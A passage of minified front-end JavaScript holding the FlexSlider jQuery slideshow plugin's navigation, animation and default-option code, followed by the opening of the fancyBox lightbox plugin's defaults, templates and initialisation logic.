o.pfx=e[n].replace("Perspective","").toLowerCase(),o.prop="-"+o.pfx+"-transform",!0;return!1}(),o.isFirefox=navigator.userAgent.toLowerCase().indexOf("firefox")>-1,o.ensureAnimationEnd="",""!==o.vars.controlsContainer&&(o.controlsContainer=t(o.vars.controlsContainer).length>0&&t(o.vars.controlsContainer)),""!==o.vars.manualControls&&(o.manualControls=t(o.vars.manualControls).length>0&&t(o.vars.manualControls)),""!==o.vars.customDirectionNav&&(o.customDirectionNav=2===t(o.vars.customDirectionNav).length&&t(o.vars.customDirectionNav)),o.vars.randomize&&(o.slides.sort((function(){return Math.round(Math.random())-.5})),o.container.empty().append(o.slides)),o.doMath(),o.setup("init"),o.vars.controlNav&&g.controlNav.setup(),o.vars.directionNav&&g.directionNav.setup(),o.vars.keyboard&&(1===t(o.containerSelector).length||o.vars.multipleKeyboard)&&t(document).bind("keyup",(function(t){var e=t.keyCode;if(!o.animating&&(39===e||37===e)){var n=o.vars.rtl?37===e?o.getTarget("next"):39===e&&o.getTarget("prev"):39===e?o.getTarget("next"):37===e&&o.getTarget("prev");o.flexAnimate(n,o.vars.pauseOnAction)}})),o.vars.mousewheel&&o.bind("mousewheel",(function(t,e,n,i){t.preventDefault();var a=e<0?o.getTarget("next"):o.getTarget("prev");o.flexAnimate(a,o.vars.pauseOnAction)})),o.vars.pausePlay&&g.pausePlay.setup(),o.vars.slideshow&&o.vars.pauseInvisible&&g.pauseInvisible.init(),o.vars.slideshow&&(o.vars.pauseOnHover&&o.hover((function(){o.manualPlay||o.manualPause||o.pause()}),(function(){o.manualPause||o.manualPlay||o.stopped||o.play()})),o.vars.pauseInvisible&&g.pauseInvisible.isHidden()||(o.vars.initDelay>0?o.startTimeout=setTimeout(o.play,o.vars.initDelay):o.play())),m&&g.asNav.setup(),l&&o.vars.touch&&g.touch(),(!p||p&&o.vars.smoothHeight)&&t(window).bind("resize orientationchange focus",g.resize),o.find("img").attr("draggable","false"),setTimeout((function(){o.vars.start(o)}),200)},asNav:{setup:function(){o.asNav=!0,o.animatingTo=Math.floor(o.currentSlide/o.move),o.currentItem=o.currentSlide,o.slides.removeClass(s+"active-slide").eq(o.currentItem).addClass(s+"active-slide"),r?(n._slider=o,o.slides.each((function(){var e=this;e._gesture=new MSGesture,e._gesture.target=e,e.addEventListener("MSPointerDown",(function(t){t.preventDefault(),t.currentTarget._gesture&&t.currentTarget._gesture.addPointer(t.pointerId)}),!1),e.addEventListener("MSGestureTap",(function(e){e.preventDefault();var n=t(this),i=n.index();t(o.vars.asNavFor).data("flexslider").animating||n.hasClass("active")||(o.direction=o.currentItem<i?"next":"prev",o.flexAnimate(i,o.vars.pauseOnAction,!1,!0,!0))}))}))):o.slides.on(c,(function(e){e.preventDefault();var n=t(this),i=n.index();(o.vars.rtl?-1*(n.offset().right-t(o).scrollLeft()):n.offset().left-t(o).scrollLeft())<=0&&n.hasClass(s+"active-slide")?o.flexAnimate(o.getTarget("prev"),!0):t(o.vars.asNavFor).data("flexslider").animating||n.hasClass(s+"active-slide")||(o.direction=o.currentItem<i?"next":"prev",o.flexAnimate(i,o.vars.pauseOnAction,!1,!0,!0))}))}},controlNav:{setup:function(){o.manualControls?g.controlNav.setupManual():g.controlNav.setupPaging()},setupPaging:function(){var e,n,i="thumbnails"===o.vars.controlNav?"control-thumbs":"control-paging",a=1;if(o.controlNavScaffold=t('<ol class="'+s+"control-nav "+s+i+'"></ol>'),o.pagingCount>1)for(var r=0;r<o.pagingCount;r++){void 0===(n=o.slides.eq(r)).attr("data-thumb-alt")&&n.attr("data-thumb-alt","");var l=""!==n.attr("data-thumb-alt")?l=' alt="'+n.attr("data-thumb-alt")+'"':"";if(e="thumbnails"===o.vars.controlNav?'<img src="'+n.attr("data-thumb")+'"'+l+"/>":'<a href="#">'+a+"</a>","thumbnails"===o.vars.controlNav&&!0===o.vars.thumbCaptions){var d=n.attr("data-thumbcaption");""!==d&&void 0!==d&&(e+='<span class="'+s+'caption">'+d+"</span>")}o.controlNavScaffold.append("<li>"+e+"</li>"),a++}o.controlsContainer?t(o.controlsContainer).append(o.controlNavScaffold):o.append(o.controlNavScaffold),g.controlNav.set(),g.controlNav.active(),o.controlNavScaffold.delegate("a, img",c,(function(e){if(e.preventDefault(),""===u||u===e.type){var n=t(this),i=o.controlNav.index(n);n.hasClass(s+"active")||(o.direction=i>o.currentSlide?"next":"prev",o.flexAnimate(i,o.vars.pauseOnAction))}""===u&&(u=e.type),g.setToClearWatchedEvent()}))},setupManual:function(){o.controlNav=o.manualControls,g.controlNav.active(),o.controlNav.bind(c,(function(e){if(e.preventDefault(),""===u||u===e.type){var n=t(this),i=o.controlNav.index(n);n.hasClass(s+"active")||(i>o.currentSlide?o.direction="next":o.direction="prev",o.flexAnimate(i,o.vars.pauseOnAction))}""===u&&(u=e.type),g.setToClearWatchedEvent()}))},set:function(){var e="thumbnails"===o.vars.controlNav?"img":"a";o.controlNav=t("."+s+"control-nav li "+e,o.controlsContainer?o.controlsContainer:o)},active:function(){o.controlNav.removeClass(s+"active").eq(o.animatingTo).addClass(s+"active")},update:function(e,n){o.pagingCount>1&&"add"===e?o.controlNavScaffold.append(t('<li><a href="#">'+o.count+"</a></li>")):1===o.pagingCount?o.controlNavScaffold.find("li").remove():o.controlNav.eq(n).closest("li").remove(),g.controlNav.set(),o.pagingCount>1&&o.pagingCount!==o.controlNav.length?o.update(n,e):g.controlNav.active()}},directionNav:{setup:function(){var e=t('<ul class="'+s+'direction-nav"><li class="'+s+'nav-prev"><a class="'+s+'prev" href="#">'+o.vars.prevText+'</a></li><li class="'+s+'nav-next"><a class="'+s+'next" href="#">'+o.vars.nextText+"</a></li></ul>");o.customDirectionNav?o.directionNav=o.customDirectionNav:o.controlsContainer?(t(o.controlsContainer).append(e),o.directionNav=t("."+s+"direction-nav li a",o.controlsContainer)):(o.append(e),o.directionNav=t("."+s+"direction-nav li a",o)),g.directionNav.update(),o.directionNav.bind(c,(function(e){var n;e.preventDefault(),""!==u&&u!==e.type||(n=t(this).hasClass(s+"next")?o.getTarget("next"):o.getTarget("prev"),o.flexAnimate(n,o.vars.pauseOnAction)),""===u&&(u=e.type),g.setToClearWatchedEvent()}))},update:function(){var t=s+"disabled";1===o.pagingCount?o.directionNav.addClass(t).attr("tabindex","-1"):o.vars.animationLoop?o.directionNav.removeClass(t).removeAttr("tabindex"):0===o.animatingTo?o.directionNav.removeClass(t).filter("."+s+"prev").addClass(t).attr("tabindex","-1"):o.animatingTo===o.last?o.directionNav.removeClass(t).filter("."+s+"next").addClass(t).attr("tabindex","-1"):o.directionNav.removeClass(t).removeAttr("tabindex")}},pausePlay:{setup:function(){var e=t('<div class="'+s+'pauseplay"><a href="#"></a></div>');o.controlsContainer?(o.controlsContainer.append(e),o.pausePlay=t("."+s+"pauseplay a",o.controlsContainer)):(o.append(e),o.pausePlay=t("."+s+"pauseplay a",o)),g.pausePlay.update(o.vars.slideshow?s+"pause":s+"play"),o.pausePlay.bind(c,(function(e){e.preventDefault(),""!==u&&u!==e.type||(t(this).hasClass(s+"pause")?(o.manualPause=!0,o.manualPlay=!1,o.pause()):(o.manualPause=!1,o.manualPlay=!0,o.play())),""===u&&(u=e.type),g.setToClearWatchedEvent()}))},update:function(t){"play"===t?o.pausePlay.removeClass(s+"pause").addClass(s+"play").html(o.vars.playText):o.pausePlay.removeClass(s+"play").addClass(s+"pause").html(o.vars.pauseText)}},touch:function(){var t,e,i,a,s,l,c,u,m,g=!1,v=0,b=0;r?(n.style.msTouchAction="none",n._gesture=new MSGesture,n._gesture.target=n,n.addEventListener("MSPointerDown",onMSPointerDown,!1),n._slider=o,n.addEventListener("MSGestureChange",onMSGestureChange,!1),n.addEventListener("MSGestureEnd",onMSGestureEnd,!1)):(c=function(s){o.animating?s.preventDefault():(window.navigator.msPointerEnabled||1===s.touches.length)&&(o.pause(),a=d?o.h:o.w,l=Number(new Date),v=s.touches[0].pageX,b=s.touches[0].pageY,i=f&&h&&o.animatingTo===o.last?0:f&&h?o.limit-(o.itemW+o.vars.itemMargin)*o.move*o.animatingTo:f&&o.currentSlide===o.last?o.limit:f?(o.itemW+o.vars.itemMargin)*o.move*o.currentSlide:h?(o.last-o.currentSlide+o.cloneOffset)*a:(o.currentSlide+o.cloneOffset)*a,t=d?b:v,e=d?v:b,n.addEventListener("touchmove",u,!1),n.addEventListener("touchend",m,!1))},u=function(n){v=n.touches[0].pageX,b=n.touches[0].pageY,s=d?t-b:(o.vars.rtl?-1:1)*(t-v);(!(g=d?Math.abs(s)<Math.abs(v-e):Math.abs(s)<Math.abs(b-e))||Number(new Date)-l>500)&&(n.preventDefault(),!p&&o.transitions&&(o.vars.animationLoop||(s/=0===o.currentSlide&&s<0||o.currentSlide===o.last&&s>0?Math.abs(s)/a+2:1),o.setProps(i+s,"setTouch")))},m=function(r){if(n.removeEventListener("touchmove",u,!1),o.animatingTo===o.currentSlide&&!g&&null!==s){var c=h?-s:s,d=c>0?o.getTarget("next"):o.getTarget("prev");o.canAdvance(d)&&(Number(new Date)-l<550&&Math.abs(c)>50||Math.abs(c)>a/2)?o.flexAnimate(d,o.vars.pauseOnAction):p||o.flexAnimate(o.currentSlide,o.vars.pauseOnAction,!0)}n.removeEventListener("touchend",m,!1),t=null,e=null,s=null,i=null},n.addEventListener("touchstart",c,!1))},resize:function(){!o.animating&&o.is(":visible")&&(f||o.doMath(),p?g.smoothHeight():f?(o.slides.width(o.computedW),o.update(o.pagingCount),o.setProps()):d?(o.viewport.height(o.h),o.setProps(o.h,"setTotal")):(o.vars.smoothHeight&&g.smoothHeight(),o.newSlides.width(o.computedW),o.setProps(o.computedW,"setTotal")))},smoothHeight:function(t){if(!d||p){var e=p?o:o.viewport;t?e.animate({height:o.slides.eq(o.animatingTo).innerHeight()},t):e.innerHeight(o.slides.eq(o.animatingTo).innerHeight())}},sync:function(e){var n=t(o.vars.sync).data("flexslider"),i=o.animatingTo;switch(e){case"animate":n.flexAnimate(i,o.vars.pauseOnAction,!1,!0);break;case"play":n.playing||n.asNav||n.play();break;case"pause":n.pause()}},uniqueID:function(e){return e.filter("[id]").add(e.find("[id]")).each((function(){var e=t(this);e.attr("id",e.attr("id")+"_clone")})),e},pauseInvisible:{visProp:null,init:function(){var t=g.pauseInvisible.getHiddenProp();if(t){var e=t.replace(/[H|h]idden/,"")+"visibilitychange";document.addEventListener(e,(function(){g.pauseInvisible.isHidden()?o.startTimeout?clearTimeout(o.startTimeout):o.pause():o.started?o.play():o.vars.initDelay>0?setTimeout(o.play,o.vars.initDelay):o.play()}))}},isHidden:function(){var t=g.pauseInvisible.getHiddenProp();return!!t&&document[t]},getHiddenProp:function(){var t=["webkit","moz","ms","o"];if("hidden"in document)return"hidden";for(var e=0;e<t.length;e++)if(t[e]+"Hidden"in document)return t[e]+"Hidden";return null}},setToClearWatchedEvent:function(){clearTimeout(a),a=setTimeout((function(){u=""}),3e3)}},o.flexAnimate=function(e,n,i,a,r){if(o.vars.animationLoop||e===o.currentSlide||(o.direction=e>o.currentSlide?"next":"prev"),m&&1===o.pagingCount&&(o.direction=o.currentItem<e?"next":"prev"),!o.animating&&(o.canAdvance(e,r)||i)&&o.is(":visible")){if(m&&a){var c=t(o.vars.asNavFor).data("flexslider");if(o.atEnd=0===e||e===o.count-1,c.flexAnimate(e,!0,!1,!0,r),o.direction=o.currentItem<e?"next":"prev",c.direction=o.direction,Math.ceil((e+1)/o.visible)-1===o.currentSlide||0===e)return o.currentItem=e,o.slides.removeClass(s+"active-slide").eq(e).addClass(s+"active-slide"),!1;o.currentItem=e,o.slides.removeClass(s+"active-slide").eq(e).addClass(s+"active-slide"),e=Math.floor(e/o.visible)}if(o.animating=!0,o.animatingTo=e,n&&o.pause(),o.vars.before(o),o.syncExists&&!r&&g.sync("animate"),o.vars.controlNav&&g.controlNav.active(),f||o.slides.removeClass(s+"active-slide").eq(e).addClass(s+"active-slide"),o.atEnd=0===e||e===o.last,o.vars.directionNav&&g.directionNav.update(),e===o.last&&(o.vars.end(o),o.vars.animationLoop||o.pause()),p)l?(o.slides.eq(o.currentSlide).css({opacity:0,zIndex:1}),o.slides.eq(e).css({opacity:1,zIndex:2}),o.wrapup(y)):(o.slides.eq(o.currentSlide).css({zIndex:1}).animate({opacity:0},o.vars.animationSpeed,o.vars.easing),o.slides.eq(e).css({zIndex:2}).animate({opacity:1},o.vars.animationSpeed,o.vars.easing,o.wrapup));else{var u,v,b,y=d?o.slides.filter(":first").height():o.computedW;f?(u=o.vars.itemMargin,v=(b=(o.itemW+u)*o.move*o.animatingTo)>o.limit&&1!==o.visible?o.limit:b):v=0===o.currentSlide&&e===o.count-1&&o.vars.animationLoop&&"next"!==o.direction?h?(o.count+o.cloneOffset)*y:0:o.currentSlide===o.last&&0===e&&o.vars.animationLoop&&"prev"!==o.direction?h?0:(o.count+1)*y:h?(o.count-1-e+o.cloneOffset)*y:(e+o.cloneOffset)*y,o.setProps(v,"",o.vars.animationSpeed),o.transitions?(o.vars.animationLoop&&o.atEnd||(o.animating=!1,o.currentSlide=o.animatingTo),o.container.unbind("webkitTransitionEnd transitionend"),o.container.bind("webkitTransitionEnd transitionend",(function(){clearTimeout(o.ensureAnimationEnd),o.wrapup(y)})),clearTimeout(o.ensureAnimationEnd),o.ensureAnimationEnd=setTimeout((function(){o.wrapup(y)}),o.vars.animationSpeed+100)):o.container.animate(o.args,o.vars.animationSpeed,o.vars.easing,(function(){o.wrapup(y)}))}o.vars.smoothHeight&&g.smoothHeight(o.vars.animationSpeed)}},o.wrapup=function(t){p||f||(0===o.currentSlide&&o.animatingTo===o.last&&o.vars.animationLoop?o.setProps(t,"jumpEnd"):o.currentSlide===o.last&&0===o.animatingTo&&o.vars.animationLoop&&o.setProps(t,"jumpStart")),o.animating=!1,o.currentSlide=o.animatingTo,o.vars.after(o)},o.animateSlides=function(){!o.animating&&e&&o.flexAnimate(o.getTarget("next"))},o.pause=function(){clearInterval(o.animatedSlides),o.animatedSlides=null,o.playing=!1,o.vars.pausePlay&&g.pausePlay.update("play"),o.syncExists&&g.sync("pause")},o.play=function(){o.playing&&clearInterval(o.animatedSlides),o.animatedSlides=o.animatedSlides||setInterval(o.animateSlides,o.vars.slideshowSpeed),o.started=o.playing=!0,o.vars.pausePlay&&g.pausePlay.update("pause"),o.syncExists&&g.sync("play")},o.stop=function(){o.pause(),o.stopped=!0},o.canAdvance=function(t,e){var n=m?o.pagingCount-1:o.last;return!!e||(!(!m||o.currentItem!==o.count-1||0!==t||"prev"!==o.direction)||(!m||0!==o.currentItem||t!==o.pagingCount-1||"next"===o.direction)&&(!(t===o.currentSlide&&!m)&&(!!o.vars.animationLoop||(!o.atEnd||0!==o.currentSlide||t!==n||"next"===o.direction)&&(!o.atEnd||o.currentSlide!==n||0!==t||"next"!==o.direction))))},o.getTarget=function(t){return o.direction=t,"next"===t?o.currentSlide===o.last?0:o.currentSlide+1:0===o.currentSlide?o.last:o.currentSlide-1},o.setProps=function(t,e,n){var i,a=(i=t||(o.itemW+o.vars.itemMargin)*o.move*o.animatingTo,function(){if(f)return"setTouch"===e?t:h&&o.animatingTo===o.last?0:h?o.limit-(o.itemW+o.vars.itemMargin)*o.move*o.animatingTo:o.animatingTo===o.last?o.limit:i;switch(e){case"setTotal":return h?(o.count-1-o.currentSlide+o.cloneOffset)*t:(o.currentSlide+o.cloneOffset)*t;default:return t;case"jumpEnd":return h?t:o.count*t;case"jumpStart":return h?o.count*t:t}}()*(o.vars.rtl?1:-1)+"px");o.transitions&&(a=o.isFirefox?d?"translate3d(0,"+a+",0)":"translate3d("+parseInt(a)+"px,0,0)":d?"translate3d(0,"+a+",0)":"translate3d("+(o.vars.rtl?-1:1)*parseInt(a)+"px,0,0)",n=void 0!==n?n/1e3+"s":"0s",o.container.css("-"+o.pfx+"-transition-duration",n),o.container.css("transition-duration",n)),o.args[o.prop]=a,(o.transitions||void 0===n)&&o.container.css(o.args),o.container.css("transform",a)},o.setup=function(e){var n,i;p?(o.vars.rtl?o.slides.css({width:"100%",float:"right",marginLeft:"-100%",position:"relative"}):o.slides.css({width:"100%",float:"left",marginRight:"-100%",position:"relative"}),"init"===e&&(l?o.slides.css({opacity:0,display:"block",webkitTransition:"opacity "+o.vars.animationSpeed/1e3+"s ease",zIndex:1}).eq(o.currentSlide).css({opacity:1,zIndex:2}):0==o.vars.fadeFirstSlide?o.slides.css({opacity:0,display:"block",zIndex:1}).eq(o.currentSlide).css({zIndex:2}).css({opacity:1}):o.slides.css({opacity:0,display:"block",zIndex:1}).eq(o.currentSlide).css({zIndex:2}).animate({opacity:1},o.vars.animationSpeed,o.vars.easing)),o.vars.smoothHeight&&g.smoothHeight()):("init"===e&&(o.viewport=t('<div class="'+s+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(o).append(o.container),o.cloneCount=0,o.cloneOffset=0,h&&(i=t.makeArray(o.slides).reverse(),o.slides=t(i),o.container.empty().append(o.slides))),o.vars.animationLoop&&!f&&(o.cloneCount=2,o.cloneOffset=1,"init"!==e&&o.container.find(".clone").remove(),o.container.append(g.uniqueID(o.slides.first().clone().addClass("clone")).attr("aria-hidden","true")).prepend(g.uniqueID(o.slides.last().clone().addClass("clone")).attr("aria-hidden","true"))),o.newSlides=t(o.vars.selector,o),n=h?o.count-1-o.currentSlide+o.cloneOffset:o.currentSlide+o.cloneOffset,d&&!f?(o.container.height(200*(o.count+o.cloneCount)+"%").css("position","absolute").width("100%"),setTimeout((function(){o.newSlides.css({display:"block"}),o.doMath(),o.viewport.height(o.h),o.setProps(n*o.h,"init")}),"init"===e?100:0)):(o.container.width(200*(o.count+o.cloneCount)+"%"),o.setProps(n*o.computedW,"init"),setTimeout((function(){o.doMath(),o.vars.rtl&&o.isFirefox?o.newSlides.css({width:o.computedW,marginRight:o.computedM,float:"right",display:"block"}):o.newSlides.css({width:o.computedW,marginRight:o.computedM,float:"left",display:"block"}),o.vars.smoothHeight&&g.smoothHeight()}),"init"===e?100:0)));f||o.slides.removeClass(s+"active-slide").eq(o.currentSlide).addClass(s+"active-slide"),o.vars.init(o)},o.doMath=function(){var t=o.slides.first(),e=o.vars.itemMargin,n=o.vars.minItems,i=o.vars.maxItems;o.w=void 0===o.viewport?o.width():o.viewport.width(),o.isFirefox&&(o.w=o.width()),o.h=t.height(),o.boxPadding=t.outerWidth()-t.width(),f?(o.itemT=o.vars.itemWidth+e,o.itemM=e,o.minW=n?n*o.itemT:o.w,o.maxW=i?i*o.itemT-e:o.w,o.itemW=o.minW>o.w?(o.w-e*(n-1))/n:o.maxW<o.w?(o.w-e*(i-1))/i:o.vars.itemWidth>o.w?o.w:o.vars.itemWidth,o.visible=Math.floor(o.w/o.itemW),o.move=o.vars.move>0&&o.vars.move<o.visible?o.vars.move:o.visible,o.pagingCount=Math.ceil((o.count-o.visible)/o.move+1),o.last=o.pagingCount-1,o.limit=1===o.pagingCount?0:o.vars.itemWidth>o.w?o.itemW*(o.count-1)+e*(o.count-1):(o.itemW+e)*o.count-o.w-e):(o.itemW=o.w,o.itemM=e,o.pagingCount=o.count,o.last=o.count-1),o.computedW=o.itemW-o.boxPadding,o.computedM=o.itemM},o.update=function(t,e){o.doMath(),f||(t<o.currentSlide?o.currentSlide+=1:t<=o.currentSlide&&0!==t&&(o.currentSlide-=1),o.animatingTo=o.currentSlide),o.vars.controlNav&&!o.manualControls&&("add"===e&&!f||o.pagingCount>o.controlNav.length?g.controlNav.update("add"):("remove"===e&&!f||o.pagingCount<o.controlNav.length)&&(f&&o.currentSlide>o.last&&(o.currentSlide-=1,o.animatingTo-=1),g.controlNav.update("remove",o.last))),o.vars.directionNav&&g.directionNav.update()},o.addSlide=function(e,n){var i=t(e);o.count+=1,o.last=o.count-1,d&&h?void 0!==n?o.slides.eq(o.count-n).after(i):o.container.prepend(i):void 0!==n?o.slides.eq(n).before(i):o.container.append(i),o.update(n,"add"),o.slides=t(o.vars.selector+":not(.clone)",o),o.setup(),o.vars.added(o)},o.removeSlide=function(e){var n=isNaN(e)?o.slides.index(t(e)):e;o.count-=1,o.last=o.count-1,isNaN(e)?t(e,o.slides).remove():d&&h?o.slides.eq(o.last).remove():o.slides.eq(e).remove(),o.doMath(),o.update(n,"remove"),o.slides=t(o.vars.selector+":not(.clone)",o),o.setup(),o.vars.removed(o)},g.init()},t(window).blur((function(t){e=!1})).focus((function(t){e=!0})),t.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7e3,animationSpeed:600,initDelay:0,randomize:!1,fadeFirstSlide:!0,thumbCaptions:!1,pauseOnAction:!0,pauseOnHover:!1,pauseInvisible:!0,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"Previous",nextText:"Next",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",customDirectionNav:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:1,maxItems:0,move:0,allowOneSlide:!0,isFirefox:!1,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){},init:function(){},rtl:!1},t.fn.flexslider=function(e){if(void 0===e&&(e={}),"object"==typeof e)return this.each((function(){var n=t(this),i=e.selector?e.selector:".slides > li",o=n.find(i);1===o.length&&!1===e.allowOneSlide||0===o.length?(o.fadeIn(400),e.start&&e.start(n)):void 0===n.data("flexslider")&&new t.flexslider(this,e)}));var n=t(this).data("flexslider");switch(e){case"play":n.play();break;case"pause":n.pause();break;case"stop":n.stop();break;case"next":n.flexAnimate(n.getTarget("next"),!0);break;case"prev":case"previous":n.flexAnimate(n.getTarget("prev"),!0);break;default:"number"==typeof e&&n.flexAnimate(e,!0)}}}(jQuery),function(t,e,n,i){if(n)if(n.fn.fancybox)"console"in t&&console.log("fancyBox already initialized");else{var o,a={loop:!1,margin:[44,0],gutter:50,keyboard:!0,arrows:!0,infobar:!0,toolbar:!0,buttons:["slideShow","fullScreen","thumbs","share","close"],idleTime:3,smallBtn:"auto",protect:!1,modal:!1,image:{preload:"auto"},ajax:{settings:{data:{fancybox:!0}}},iframe:{tpl:'<iframe id="fancybox-frame{rnd}" name="fancybox-frame{rnd}" class="fancybox-iframe" frameborder="0" vspace="0" hspace="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen allowtransparency="true" src=""></iframe>',preload:!0,css:{},attr:{scrolling:"auto"}},defaultType:"image",animationEffect:"zoom",animationDuration:500,zoomOpacity:"auto",transitionEffect:"fade",transitionDuration:366,slideClass:"",baseClass:"",baseTpl:'<div class="fancybox-container" role="dialog" tabindex="-1"><div class="fancybox-bg"></div><div class="fancybox-inner"><div class="fancybox-infobar"><span data-fancybox-index></span>&nbsp;/&nbsp;<span data-fancybox-count></span></div><div class="fancybox-toolbar">{{buttons}}</div><div class="fancybox-navigation">{{arrows}}</div><div class="fancybox-stage"></div><div class="fancybox-caption-wrap"><div class="fancybox-caption"></div></div></div></div>',spinnerTpl:'<div class="fancybox-loading"></div>',errorTpl:'<div class="fancybox-error"><p>{{ERROR}}<p></div>',btnTpl:{download:'<a download data-fancybox-download class="fancybox-button fancybox-button--download" title="{{DOWNLOAD}}"><svg viewBox="0 0 40 40"><path d="M20,23 L20,8 L20,23 L13,16 L20,23 L27,16 L20,23 M26,28 L13,28 L27,28 L14,28" /></svg></a>',zoom:'<button data-fancybox-zoom class="fancybox-button fancybox-button--zoom" title="{{ZOOM}}"><svg viewBox="0 0 40 40"><path d="M 18,17 m-8,0 a 8,8 0 1,0 16,0 a 8,8 0 1,0 -16,0 M25,23 L31,29 L25,23" /></svg></button>',close:'<button data-fancybox-close class="fancybox-button fancybox-button--close" title="{{CLOSE}}"><svg viewBox="0 0 40 40"><path d="M10,10 L30,30 M30,10 L10,30" /></svg></button>',smallBtn:'<button data-fancybox-close class="fancybox-close-small" title="{{CLOSE}}"></button>',arrowLeft:'<button data-fancybox-prev class="fancybox-button fancybox-button--arrow_left" title="{{PREV}}"><svg viewBox="0 0 40 40"><path d="M10,20 L30,20 L10,20 L18,28 L10,20 L18,12 L10,20"></path></svg></button>',arrowRight:'<button data-fancybox-next class="fancybox-button fancybox-button--arrow_right" title="{{NEXT}}"><svg viewBox="0 0 40 40"><path d="M30,20 L10,20 L30,20 L22,28 L30,20 L22,12 L30,20"></path></svg></button>'},parentEl:"body",autoFocus:!1,backFocus:!0,trapFocus:!0,fullScreen:{autoStart:!1},touch:{vertical:!0,momentum:!0},hash:null,media:{},slideShow:{autoStart:!1,speed:4e3},thumbs:{autoStart:!1,hideOnClose:!0,parentEl:".fancybox-container",axis:"y"},wheel:"auto",onInit:n.noop,beforeLoad:n.noop,afterLoad:n.noop,beforeShow:n.noop,afterShow:n.noop,beforeClose:n.noop,afterClose:n.noop,onActivate:n.noop,onDeactivate:n.noop,clickContent:function(t,e){return"image"===t.type&&"zoom"},clickSlide:"close",clickOutside:"close",dblclickContent:!1,dblclickSlide:!1,dblclickOutside:!1,mobile:{idleTime:!1,margin:0,clickContent:function(t,e){return"image"===t.type&&"toggleControls"},clickSlide:function(t,e){return"image"===t.type?"toggleControls":"close"},dblclickContent:function(t,e){return"image"===t.type&&"zoom"},dblclickSlide:function(t,e){return"image"===t.type&&"zoom"}},lang:"en",i18n:{en:{CLOSE:"Close",NEXT:"Next",PREV:"Previous",ERROR:"The requested content cannot be loaded. <br/> Please try again later.",PLAY_START:"Start slideshow",PLAY_STOP:"Pause slideshow",FULL_SCREEN:"Full screen",THUMBS:"Thumbnails",DOWNLOAD:"Download",SHARE:"Share",ZOOM:"Zoom"},de:{CLOSE:"Schliessen",NEXT:"Weiter",PREV:"Zurück",ERROR:"Die angeforderten Daten konnten nicht geladen werden. <br/> Bitte versuchen Sie es später nochmal.",PLAY_START:"Diaschau starten",PLAY_STOP:"Diaschau beenden",FULL_SCREEN:"Vollbild",THUMBS:"Vorschaubilder",DOWNLOAD:"Herunterladen",SHARE:"Teilen",ZOOM:"Maßstab"}}},s=n(t),r=n(e),l=0,c=t.requestAnimationFrame||t.webkitRequestAnimationFrame||t.mozRequestAnimationFrame||t.oRequestAnimationFrame||function(e){return t.setTimeout(e,1e3/60)},u=function(){var t,n=e.createElement("fakeelement"),o={transition:"transitionend",OTransition:"oTransitionEnd",MozTransition:"transitionend",WebkitTransition:"webkitTransitionEnd"};for(t in o)if(n.style[t]!==i)return o[t];return"transitionend"}(),d=function(t){return t&&t.length&&t[0].offsetHeight},h=function(t,i,o){var a=this;a.opts=n.extend(!0,{index:o},n.fancybox.defaults,i||{}),n.fancybox.isMobile&&(a.opts=n.extend(!0,{},a.opts,a.opts.mobile)),i&&n.isArray(i.buttons)&&(a.opts.buttons=i.buttons),a.id=a.opts.id||++l,a.group=[],a.currIndex=parseInt(a.opts.index,10)||0,a.prevIndex=null,a.prevPos=null,a.currPos=0,a.firstRun=null,a.createGroup(t),a.group.length&&(a.$lastFocus=n(e.activeElement).blur(),a.slides={},a.init())};n.extend(h.prototype,{init:function(){var o,a,s,l=this,c=l.group[l.currIndex],u=c.opts,d=n.fancybox.scrollbarWidth;l.scrollTop=r.scrollTop(),l.scrollLeft=r.scrollLeft(),n.fancybox.getInstance()||(n("body").addClass("fancybox-active"),/iPad|iPhone|iPod/.test(navigator.userAgent)&&!t.MSStream?"image"!==c.type&&n("body").css("top",-1*n("body").scrollTop()).addClass("fancybox-iosfix"):!n.fancybox.isMobile&&e.body.scrollHeight>t.innerHeight&&(d===i&&(o=n('<div style="width:50px;height:50px;overflow:scroll;" />').appendTo("body"),d=n.fancybox.scrollbarWidth=o[0].offsetWidth-o[0].clientWidth,o.remove()),n("head").append('<style id="fancybox-style-noscroll" type="text/css">.compensate-for-scrollbar { margin-right: '+d+"px; }</style>"),n("body").addClass("compensate-for-scrollbar"))),s="",n.each(u.buttons,(function(t,e){s+=u.btnTpl[e]||""})),a=n(l.translate(l,u.baseTpl.replace("{{buttons}}",s).replace("{{arrows}}",u.btnTpl.arrowLeft+u.btnTpl.arrowRight))).attr("id","fancybox-container-"+l.id).addClass("fancybox-is-hidden").addClass(u.baseClass).data("FancyBox",l).appendTo(u.parentEl),l.$refs={container:a},["bg","inner","infobar","toolbar","stage","caption","navigation"].forEach((function(t){l.$refs[t]=a.find(".fancybox-"+t)})),l.trigger("onInit"),l.activate(),l.jumpTo(l.currIndex)},translate:function(t,e){var n=t.opts.i18n[t.opts.lang];return e.replace(/\{\{(\w+)\}\}/g,(function(t,e){var o=n[e];return o===i?t:o}))},createGroup:function(t){var e=this,o=n.makeArray(t);n.each(o,(function(t,o){var 